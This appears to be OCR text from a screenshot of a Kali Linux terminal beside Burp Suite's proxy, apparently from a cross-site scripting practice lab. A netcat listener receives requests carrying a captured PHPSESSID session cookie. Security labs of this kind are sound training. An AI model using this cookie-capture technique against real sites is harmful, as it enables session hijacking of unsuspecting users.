 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=d5dbbfe61a50db0e98fc119969c47969 HTTP/1.1
Host: 127.0.0.1:12345
GET /?cookie=security=low;%20PHPSESSID=d5dbbfe61a50db0e98fc119969c47969 HTTP/1.1
Host: 127.0.0.1:12345
Cache-Control: max-age=0
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://192.168.50.101/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
┌──(kali㉿kali)-[~]
└─$
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more